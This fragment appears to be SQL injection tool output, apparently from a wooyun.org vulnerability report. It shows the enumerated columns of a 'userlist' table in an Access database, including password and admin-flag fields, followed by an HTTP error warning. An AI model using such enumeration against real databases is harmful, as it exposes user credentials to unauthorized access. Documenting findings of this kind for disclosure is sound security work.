 [11:45:58] [INFO] retrieved: typeid
Database: Microsoft_Access_masterdb
Table: userlist
[8 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| key | non-numeric |
| authorid | numeric |
| content | non-numeric |
| id | numeric |
| isadmin | numeric |
| name | non-numeric |
| passwd | non-numeric |
| typeid | numeric |
+----------+-------------+
www.wooyun.org
[11:46:18] [WARNING] HTTP error codes detected during run: